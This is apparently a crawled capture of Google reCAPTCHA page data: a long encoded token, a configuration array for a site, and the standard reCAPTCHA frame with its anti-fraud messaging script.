xaMO9wrnCmcOuAlnDvUkHIcKZL1I2wpPDl8OWUgHDrFYjDMKkw7xAP3gpKlvDscK+wrADSMOHBFXCiArDscK5w4JFwqoOwpTDslXDqBEwwrnCssKDwqdJDsK8asOrAhvDucKwFm89wrNgI1ICbE/CvMK7wqkEdVNeIcKXwqXCk3PCjsKAw6Rnw4RKwrbCjsKiE0QoWcO2DizCjAnDm8Oow4hQD0XCkcKwFHbCvcKVw7EZwrFywpkGG0vDs8OBGsKMRMKwXVVYw6/Dj1Z7cQbCn1w8HsKgDiR7wo/CqsKUPmnDksKFCMKFw5/ChcOwNsOkwq81wovDs8KfHsONw4TCmcKzTMKiEX/Ckz/CkjUfV8O5w53DhsO7wql+w6cEI8K8w7F9fhrDqx9mF8OwGsKRezg+w4ZFfMOCUsK7worCucK+wrdBbCDCusOAw7/Cmg/DuRvDj8OGLsK+wrzDum/[base64]/DqnLCllHCk8KlwrvCjE/DncKEwqrDuEjDrsKtw57CpAUUw7Msw69Tw5YQXlxRGMKWw4wtwr/DgsOnwr/DssKobjrClMOrVxEyAsKGdMObcsKhw5lAI8K4wr4/NDXDocK4wq3Cn1NywovDmS/DgyHCoDYKP39swrfClmHCg8KBRcOUwpQbK8KjMsOOwr/CkGBLc0ArLsK8w7UGwpljwpFbw5vDqSDCuMOiw6YJw5HCgWMkw68ffcOiYBrCgMO3wo/Cmj7DosKsw7vCvw18w51/[base64]/DmynDu1fDmwJMcCJFwot/A8O1wrx1w7N6SGlFaMOJP1XDoMKSWUVbwqnDpHjDo0vDuTXDlmZmR2Qhw5Zzw73CllTCmiDDlsOrwppNwojClXN3HQp0w5zCqGUuUR1IBGTCocO9w59MwrRkw4E4CsKlGsKmw54FwoIaeV/DkMKrw7tVw4jDh25swoR+d8Opw4rChsKpfcKQHmDDi8OUw7rDsCJ7c2gowpA7N8KvEcKCe0XCksOWw5nDp8O+B8KlPV8gK0pFwo7Cvigfw4LDpVjCnFM8wpLCkMONw6jDhzTDlcKGB0EQNsKgw6bDh3puwqHDpcO5wrDDvMKeJGzCp05/AXlqdQrDvVTClkjDlUVnwqgQw7/DkcK5RloswpfDi8OMw4oFX1TDoMKYb8O0c8OfNMKVwrR5Jm06w7xKw4DCgmPDkMKAesKow6PDtsOWw7PDjAtxSFRqw4VyPMKXw40DDQvDnkLChcOFw5rDk8K5w7zDjsKfGybDqcOnwpzDj37Du8OyW37CocK8w7bDrHjClE0Ew5M7wpXDn8OEYidbKlTDjcOsw7/CqsOvYMOyUsKkMcKuZcOYDsOrUlvCoCN4YsKwwp7DucOXwpPCtWhCFsOIwqrDucODa2k6wqTDs8K3Ek7CnU1adyTCunk9aMO7ICjDtB1xDybCrMOGQR3Ci1Uzwq9eMsOYUMK1w7vDvsOQwqRVwr3Ckj/[base64]/[base64]/Cq2nCkHbCjzrDum0uw718w6nCkXnCry5ybcOCWw4jw7/[base64]/wonCn8OBw6/Cv8O5asK8YDcKwrYUw7AVY8Kpw7lrOwMzwq5VJ01AEsKTwo7DrMKyUcObwpjDnDvDnRjCtivCiToRYMKFw54gwpESw7RZwq1BwqbCjjPDjUQuPg9QQBTDisORTcOiZkfCq8KPwqdrZyUQEcOxwrc8FGYTwrsuHcKLwrMfGC/CmWfCr8K5w69KV8KvLcOPwpDChMKAwrk1OcKaTsKrS8OJw7cWfsOqFUMODMKtPjjCmcOjw41/L8O4GgjCg8KTwpvDj8Kuw6ZVdF8lLBovw5zCjUNgw6cGf37DunjDocKKNcOVw6LDtgEaT0fChmbCkEXDtcKXTMKxw7zCuyHCtynDtsOYbUEadcOaP8KidXojVwVhwrDDpEdvw5rDvMK1wpYNwrzCh8Kqw7FTOUgdI8OPw5XCtxtgGMO/[base64]/[base64]/[base64]/DvGIvM8O6w7LCkDzCr8OVH8ObZnYxJnwpw492Kx/Dikg7w4HClU/CukwSOyDDhF7DrsO5w64Lw7fDksOiNcOoTQJ+f8Oiw7V0MnfDjsK/F8OIwpXCvCFULcOMwrYLOsKSw4oYbDh4wpdswrjDgFdFdMOIw6TDtcOnAsK2w6gkwqxqwqdGw5JXBQRZwq/ChMO/CCnCrjAqTcOuUMOfbcKiwrAtNx3DpcOpw77CrcKIw4rCkBTClA3DrS/Du1PCoDTDg8O9wrXDtmnCsjh+c8KewqnCvyjCqkfDo00gw68MwozCvMKVw4/CszoHf8OXw53DmMKMeMOTwrnDgMKLw7TCmSNVw4FLwqpmw75SwrLDsihgw41GOF/DnsKZSTPDhhvDssOfH8OCw6d2w7g+N8OEwq/Dm8O3CXTDshslH2HDokFBw7oSw6/DmHQDRGLCn2RpHMKNaGNww4FpOxhLwpLDlcKHBVI4woNTwrZBw6okE8O3V8O2w7/Cg8Kbwr/[base64]/[base64]/CsMKOwohrM23CnsKAQcKlYxbCiMOawp/CthJxwqrDiVZ+wrPDsh5twp7CnMKlw7Fvw5BKw7XClcOZRMO+w4HDgiliw4pqwr9kw4TDrMKjw4kPw4RGIMObFzLDk17DusO4w5s7wrgew60ww609dQp5ScKqBMKnwr0JPGLDlyrDv8OpHHkTKsKQG2pWw4k1wr/[base64]/w5fDq03DoWPCpsO6wqLCpgwNKMKYwr/CiQXCmlDCpcK3woDDocOFYWpuPmnDqUAVagxBI8O5wpDChHZNTHVzVCnClcKTVsK3fcO2L8KqD8O+wq5MHhXDicOCIVLDp8KLw6onGcO8w4dUwp/CjFlEwpHDjGFuEMOiVsO+ecKOan7CrFnDmwZEwpDDghDCj3w3G1vDicKVN8OfUzLDonhZNMKbwpFqFTjCqTB7w5FLw6zCocOnwohBb0nCtybCoQgnw4bDljMIwrPDp0x3wpPCsWR4w6/CnnRYw7FNw7JZwoUZw49nw4wsL8KmwpfDgErCpsOiAMKKYsK6wqjCpD9AenEGWMKbw7fCoMOXI8KJwrxpw4AeKF5DwofCnG4ow7nCjlldw7vCgB1jw6cpw5zDpCAPwrcvw4vCk8KGWHLDuxxNZsKkaMKdwpzDrMOVcDxfE8Kgw7DDnSvDm8K0w7/[base64]/DhMOzPXrDqcKqw5hiNEzCvR7DpSxHP8OjWnMZw7TCpX7Ct8OQCGfCr3Blw6lswrjCp8K3wrPClcKVVXPCgX/CpcOTw7TCucOVTsOgw7tGwoHCn8O8KlweEGEqKMKawrLCvmXDmEPCrDorwrMDwqnCi8K4W8KvWzzCqXNIeMKjwpHDtlspTCp+wo/CjUtcwp1SEnvDthDDnmQdLMKsw7fDrcKPw6YfJlLDnsOfwqDCk8K8P8O0RMK8ecK3w4/Ck0LCpgXCssOdGsKgbzPCqXQ1C8O4wppgBcOAw69vBsKLwpINwoVbCcKtwqbCoMK8CjILw7LDoMKZLQ/DnHPDt8OGKivDpC8VJVh2wr7CsGTDnz/[base64]/DnMOKw6RVw4zCrMKZwpXCusK5DkzCki9Kw7HCp07CrEbCh8Ohw78OFsKEVcKaCWvClA9Mw7bCm8O5w6Akw47Du8KrwrTDsGIBLcOMwpzClcKTw5J7QsODXHfCuMOWASbDicKiacKkHXN5QWFwwoE6RU4KScOFTsKBw7zCssKlw4EXaMK7Y8OjGyRMd8K/w5rDvXPDqXPCiHHCsH5mM8KwWMO9woN7w7kmwptTEh/[base64]/[base64]/Cj8Okw7vDtiwOMiZgw4rCn8OiG2rDiCXDvsOpTU/Co8OfacK1wqXDt8OJwpvCksKRwqYjw7wnwo98w5rDoU/CvW/DtWjDncKMw4TDrwxAwrJlR8KwIsOWOcOOwpvDncKNasK7wrNXNnI+CcKkMsOAw5AIwrtnV8K/wrkjWDRYw7ZXYsKzwro8woHCtkc+ZUDDoMOFwovDoMO6OwvDmcOjwrsVw6I9w6BREcOAQVFHDMOkY8KEFcO6DknCuHsOwpDDvXQFwpNIwrosw5bCgmYeKMORwoDDhng6w7/Csh/[base64]/DoSIBBMKHw63DinoBHsObTcKFfxbDosKOWC/Cg8K/w7UtwpsoHAbCiMOHwo44RMOlwoN8VsO3RsKzAcOSe3VEw4lGw4IZw4fDljjDrE7ChcKcwpPCkcKFacKSw7fCnErDj8OCG8KESmkISBJFFcOCwoXChgxdw6TCq1bCthHCrwR/wrHDgsKcw7JOaHYiw77Col/DlMK9JWczw4EaYcKfw7EbwqN5wpzDtkzDjwh+w6Agw6lMw6XCnMO7w6vDssKTw6woNMKMw43CmCHDhMOHclzCumnCrsOjBxjCiMKBZT3CrMOVwpE7KAgfwrPDhm07X8OLbsOdwqHCmQTCj8O8d8Okwp/CmidGG1nDhjXDg8KZwpV/wqDCosOGwpfDnR/DvMKjw7TCtgopwo3CpiHClMKPRycAAwLDq8OaJS/DlsKnw6Qew4nCqRkBw5h0wrvCixzCvMOkw5HCgcOrHcOsGcOmAsOkI8Kjw5h/[base64]/Dn8Oyw5LCg8KZw61mwpJdBzTDm2N/w77Cm8KtD8KrwpLCn8K/[base64]/FUzDosKUf8K+w7rCtnXDpcO7w44DHEdKwp3CkMO+wpo9w5/CoFjDhSfDn0w5w7PCs8KDw5HDjMKsw63CqSguw4MaTsKjADvClynDolslwoAcJ3tCM8KzwoxPH1YdPXHCrh/[base64]/DucKpwrNuw5LDt8KywroMY8OPX8ObwojDnsKfwoBHcXQZw7hZw4nCqAnDjhxaQzYkb3XCrsKnCMK/[base64]/DvWDCocOSwoR0wpnCqiE8CHzCgsOawr5/SHcfw7xjw5lhVcKLw7TCuHxWw5IyMRDDlsKww7cLw7fDqsKAB8KPSCgAAB1iFMO+w5jCk8KuYyV/wqU1wo/[base64]/Fi3Ct8KVw7jDucKWPMOywqTDpWPDg8Oxw5XDjT/DjGPDlMO0LMKYw6ERbRVYwqgLCl80w4rCnMKfw4bDuMOewpXDpsKFwrtxOsObw4vCg8Kgw7IXdQHDoCIOAlULw7sRw48awo3Cv2/[base64]/CvMKQwrMoGsOZeMKKwrAmwqfCpMKcRHnDkcK9w7rDgCsBwo48XsK0wqdkcHXDg8K2OUdEw4zCnQRIwozDlG7DjRnDkhTCnR1UwoTCuMKxwo3CkcKBwq4MGcKzbcOLbsOFSn/ChcKREglowqfDimJTwoQcKiceG20Kw7rDlMOPwrnDucKQwpN4w5gZQQMpwppAXRLCs8Omw7DDmcOBw7nDli/DiG0QwoLClcO0D8OoTS7DswnDonXCg8OkTls2F3PCpn7Cs8KJwoJPFS4pw4fDvyY4QlfCs1HDoBQFcQHCisKof8OUVUASwqRDL8KYw4NpaC04a8OTw7TCnMOOEiRNwrnDn8KLOg0DdcObVcOQaTvDjGI8wqzDv8K9wrk/[base64]/Don8oRcKRbMOkw5sVwpRGPAEpwpIhw5sFSMK5EcO3w5RzFMO0wpjCg8K/fVR7wrtGwrDDjAd5wonDqcKULWzDi8KYw5tjNsO7D8OkwpbDm8O/XcO7UyQKwo0Qe8KQXMKaw47Chh1FwoEwPjAZw73Dj8KvEsO/wrokw7bDrsOvwqvCnDpQG8O0RcOZDjXDuX3CnsKfwqDCp8KdwpfDkMOrPG8fwoRxEXdmH8OFJ3vCn8O/[base64]/[base64]/ccKEw5tNw7vDqAwsw7IEwr1UwoNLYGkuw54xfnAXOMKZK8K+EmoqwqXDjMOcw6rDtDI2d8OCdmfCqcKePcKiWwPCsMKFwqwqFsO7E8KGw7YgSMOAUcKuwrISw69hw63DmMK5woDDiD/Dv8Kmwo55CsKcY8KhWcKvEELCgMOmE1ZCY1Raw5NXw6rChsOCwrxBw4vCry53w7LDoMO0w5XDusO6w6DDhMKlBcKNScKUd1FjS8ObMMKyNsKOw4NxwqBnRAARUcKRwos7KMKswr3DncKJw6teOjHDqMKWFsOLwofCrX7DtBlVwogmwrgzwpEVIsKBS8Onw4hnYm3CsV/CnVjCo8K6WzNoaQs9w7rCslp4dcOewrtSwqdEwpnDjBvCsMOrPcKfGsK7B8Oww5YQwrwKKUcAAh19wpgWw6YZw5A6ZDrDnMKQc8O5w7p3wqfCrsKTw4DCmmNQwqLCrcKxBMKHwo/[base64]/DjV3CpMK8wpx5wrvClFR7VW7Dg8OfIcKJwppmT2zDksKQBSIVwqoeAg8xGGUdw5XDuMOMwrF5worCtcOcGcOjKMO9MAvDu8OuIsOlO8O6w4tycn3CqcO/AsOmf8K+wqhobwRwwq/[base64]/[base64]/DgcKxV8Kzw6lmw5zDqMKfwqkjwqPClcKyw5pjw5dqwqvDt8Oew57ChTPDmAnCjsOOcz7CmsKyCcOuwqTCnVfDjcObw5dSbcO+w6AXDsOcRMKrwpQPIsKPw6zCiMOrVC/CrVDDv10XwpYASUxvKh/DlHLCs8OqJipPw4EawqJZw7HDucKUw7oAC8OCw7AtwrESwrbCpk7DvnLCs8KVw5rDsEnDnMOlwpPCqwjCqcOjVMKgBwDCni/CjFrDpMKTJVpYwrDDhsO8w7FedBFBwpHDn3nDhcKbVRfCosOEw4TCvMKDwqnCqsKiwrcwwofCrF3ChAHCpkfDv8KOFxTDkcKdVcKtbMKlHwpYw77Dgh7Dh0kUwp/CqcOgwrsMO8O5DnNTJMKfwoY2wrXChMKKF8KjQUlgwrHDhT7DlUwHNGfDmcOGwpM9w6hTwq3ChGjCtsO9PMOTwqAkaMOqAsKww6fDnksiHMOza0LCqCnDkilwbMOpw6/DvkMRacK4wo9wL8O4WhHDo8KbLMKZE8OUGQXDvcOcCcK4RmYOd0zDkMKwAsKbw5ddU28sw6UkWsKrw4vDssO1KsKpwq5TT3/Dkk7DiFlucsO7JMOyw4/DogvDhMKMHcOwXHrCm8OzXVsyRDrCnmvCssOFw6vDpQ7DskR9w7AkeD4BE0V0WcKVwqHDoC/Cp2bDhMKcw6Mnw5xIwpAcfMKTbsOrw4BcLycfTHDDuRA1asORwqp3wrLCo8KjdsKDwoDDncOtwrDCjcOTBsKvwq1KSsOjw57CgcK1wr/CqcK6wrEUVMKYSsOuwpfClsKvw68cwovDgsO3GRIATEVTw6xuEGUPw75Ew4QCQCjClMKlw7M3wpRpRT/ClMONQxTCsy0Fwq3DmMK+czPDuhIPwrDCpMO9w7vDlcKQwr8Xwp0XOlsWJcOWw5nDphjCu2tIGQvDhMOuWMO6wpDDkcKyw4TCiMKJw4TCtT1AwoxiAsOqb8OWw4DDm1MLwpF+VcKiGcKZwozDoMOlw54AOcK1w5IOP8KfLTpww5/DsMO6wpfDmVMKFnU3b8O3w5rCuyNAw5UndcOGw79xTsKBw4jDukBqw58aw6hbwqE6wpvComLDl8KfPQXCp3HDrsOfCmTCh8KweD/Co8ONYmYiw4jCrD7DncO/VMKAYwHCosONw4vDt8KHwo7DmAsHN1ZhQMKIEkYKwoh/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O5fJWMBL3cvNOClmj4TK0zAUbt2W8QZlOm4pkzZBBCM\\u003d\x22,1,0,null,1,1768895999139,0,0,[251,58,226],null,[10,251,4,32],\x22RC-RRMliy8ym15O_w\x22,null,null,null,null,null,\x220dAFcWeA5ngf1O5drOdmxc6gjPJKy3bV4MzekU_lM1tdmiXuMPY0vr4zB3YYG08PFKAS5CGnqwXsU7BMkmNe57_VWyaHgfcPgVeQ\x22,1768978798769]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hA4r0Lc_KPbQ9rhWhCZ_vQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768892401192');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>